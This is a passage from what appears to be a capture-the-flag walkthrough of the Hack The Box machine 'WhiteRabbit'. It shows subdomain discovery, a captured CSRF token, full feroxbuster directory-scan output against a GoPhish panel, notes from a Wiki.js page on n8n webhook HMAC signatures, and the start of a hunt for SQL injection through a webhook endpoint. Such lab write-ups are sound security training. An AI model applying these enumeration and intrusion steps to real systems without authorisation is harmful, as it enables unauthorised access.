

Structure mechanism:
{"name":"Testpage (temporary)","start_url":"/status/temp","display":"standalone","icons":[{"src":"","sizes":"128x128","type":"image/png"}]}
And here we found more Subdomain:
a668910b5514e.whiterabbit.htb ddb09a8558c9.whiterabbit.htb
One thing I noticed is that the operations are active,

Oh boi, the attack Surfaces are getting bigger, supposed we’re continuing with Other subdomain until we find something interesting.
- HTTP Attack Surface Enumeration
One interesting thing are probably CSRF Token:

HGxjhlUWuEhdGTB3ha5daN9V0+SqmrUV9PM8cm8ZdXP5Q7yo2NO4ET8QDeKlnE06iz1X5WLdlxjJyP2nJiflFw==
And by using Ferox, nothing interesting and seems Fake like the last time:
<details> <summary>Click to view bash output</summary>┌──(kali㉿kali)-[~]
└─$ sudo feroxbuster -u http://ddb09a8558c9.whiterabbit.htb/ --filter-status 404
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben “epi” Risher 🤓 ver: 2.13.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://ddb09a8558c9.whiterabbit.htb/
🚩 In-Scope Url │ ddb09a8558c9.whiterabbit.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
💢 Status Code Filters │ [404]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.13.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 1l 4w 19c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
307 GET 2l 3w 60c http://ddb09a8558c9.whiterabbit.htb/templates => http://ddb09a8558c9.whiterabbit.htb/login?next=%2Ftemplates
403 GET 1l 2w 14c http://ddb09a8558c9.whiterabbit.htb/images
403 GET 1l 2w 14c http://ddb09a8558c9.whiterabbit.htb/js
403 GET 1l 2w 14c http://ddb09a8558c9.whiterabbit.htb/css
200 GET 60l 143w 2568c http://ddb09a8558c9.whiterabbit.htb/login
307 GET 2l 3w 51c http://ddb09a8558c9.whiterabbit.htb/ => http://ddb09a8558c9.whiterabbit.htb/login?next=%2F
200 GET 22l 118w 8790c http://ddb09a8558c9.whiterabbit.htb/images/logo_purple.png
200 GET 7l 23w 1961c http://ddb09a8558c9.whiterabbit.htb/images/logo_inv_small.png
200 GET 1l 6w 2934c http://ddb09a8558c9.whiterabbit.htb/images/favicon.ico
403 GET 1l 2w 14c http://ddb09a8558c9.whiterabbit.htb/db
307 GET 2l 3w 56c http://ddb09a8558c9.whiterabbit.htb/users => http://ddb09a8558c9.whiterabbit.htb/login?next=%2Fusers
307 GET 2l 3w 57c http://ddb09a8558c9.whiterabbit.htb/logout => http://ddb09a8558c9.whiterabbit.htb/login?next=%2Flogout
403 GET 1l 2w 14c http://ddb09a8558c9.whiterabbit.htb/css/dist/
403 GET 1l 2w 14c http://ddb09a8558c9.whiterabbit.htb/js/dist/
403 GET 1l 2w 14c http://ddb09a8558c9.whiterabbit.htb/css/
403 GET 1l 2w 14c http://ddb09a8558c9.whiterabbit.htb/images/
403 GET 1l 2w 14c http://ddb09a8558c9.whiterabbit.htb/js/dist/app
403 GET 1l 2w 14c http://ddb09a8558c9.whiterabbit.htb/js/
200 GET 23l 4883w 329304c http://ddb09a8558c9.whiterabbit.htb/css/dist/gophish.css
403 GET 1l 2w 14c http://ddb09a8558c9.whiterabbit.htb/font
307 GET 2l 3w 57c http://ddb09a8558c9.whiterabbit.htb/groups => http://ddb09a8558c9.whiterabbit.htb/login?next=%2Fgroups
307 GET 2l 3w 59c http://ddb09a8558c9.whiterabbit.htb/settings => http://ddb09a8558c9.whiterabbit.htb/login?next=%2Fsettings
403 GET 1l 2w 14c http://ddb09a8558c9.whiterabbit.htb/js/src
200 GET 18l 5753w 379302c http://ddb09a8558c9.whiterabbit.htb/js/dist/vendor.min.js
307 GET 2l 3w 60c http://ddb09a8558c9.whiterabbit.htb/campaigns => http://ddb09a8558c9.whiterabbit.htb/login?next=%2Fcampaigns
[>-------------------] - 14s 8652/180013 5m found:25 errors:0
🚨 Caught ctrl+c 🚨 saving scan state to ferox-http_ddb09a8558c9_whiterabbit_htb_-1762440539.state ...
[>-------------------] - 14s 8689/180013 5m found:25 errors:0
[#>------------------] - 14s 1588/30000 116/s http://ddb09a8558c9.whiterabbit.htb/
. . .[SNIP]. . .
So this is a GoPhish Services, this is a hackers services. But we needed to login. Let’s look-up for the others first then comeback.
Continue to, I believe this is Wiki stuff according to Kuma’s:
http://a668910b5514e.whiterabbit.htb/
So it’s based Wiki.Js, I found his and it seems active:

Back to Wiki.Js I only found a login page (again):
But now we know there’s Administrator, and by Clicking browse, we can see some Config of another Subdomain earlier.

This is for the GoPhish:


Scrolling down we find another Subdomain, and looking at the description, its says about some SQL injection:

The x-gophish-signature in each request plays a crucial role in ensuring the integrity and security of the data received by n8n. This HMAC (Hash-Based Message Authentication Code) signature is generated by hashing the body of the request along with a secret key.
The workflow’s verification of this signature ensures that the messages are not only intact but also are sent from an authorized source, significantly mitigating the risk of spoofed events for example SQLi attempts.
That could be our next attempt on the new Subdomain:
http://28efa8f7df.whiterabbit.htb/
Wiki.Js have nothing interesting.
Oh boi.
- Hunting Vulnerable SQL
This is exactly like the one we saw earlier on Wiki, if you look closely, it seems the end-points are in the WebHooks.

/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d
We supposed can try to look-up for the exact same directory or paste our session on-to BurpSuite:
But on Burp-Suite, it’s accepting. . .How?

